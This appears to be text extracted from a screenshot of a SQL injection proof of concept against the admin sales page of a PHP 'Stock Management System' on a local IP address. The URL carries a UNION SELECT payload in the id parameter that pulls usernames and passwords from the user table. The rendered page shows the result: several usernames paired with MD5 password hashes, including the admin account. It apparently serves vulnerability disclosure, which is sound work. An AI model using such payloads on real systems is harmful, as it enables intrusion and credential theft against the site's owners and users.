 Not secure 192.168.211.130/sms/admin/?page=sales/view_sale&id=10%27%20UNION%20SELECT%201,2,(select%20group_concat(username,0x3a,password)%20from%20user...
21
VP
GetEndpoints
Cipher Identifi...
SMS- PHP
Stock Management System - PHP - Admin
Jane Smith
Dashboard
Purchase Order
Receiving
Back Order
Return List
Stocks
Sale List
Sales Record - 2
Sales Code
2
Client Name
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b41ce73b5ba41617f8f7,cblake:cd74fae0
a3adf459f73bbf187607ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e155375218
212b3964
Items
Qty Unit Item Cost Total
100 Boxes Item 102 200 20,000
Sample only
Total 4.00
Remarks
5
Print Edit Back To List
Copyright © 2025. All rights reserved.
SMS- PHP (by: oretnom23 ) v1.0